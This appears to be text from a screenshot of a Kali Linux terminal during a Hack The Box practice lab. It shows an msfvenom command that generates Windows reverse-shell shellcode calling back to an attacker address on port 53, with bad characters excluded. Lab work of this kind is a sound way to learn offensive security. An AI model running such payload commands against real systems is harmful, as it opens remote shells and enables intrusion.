 *notes.ctb - /home/kali/... Mozilla Firefox *Untitled Document 1 - g... kali@kali: ~/htb/boxes/l... Downloads - File Manag... 06:37 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
kali@kali:~/htb/boxes/legacy$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.37 LPORT=53 EXITFUNC=thread -b "\x00\x0a\x
0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows > rev.txt
[HTB] 0:vpn 1:[tmux] 2:bash- 3:ruby* "kali" 06:37 04-Sep-20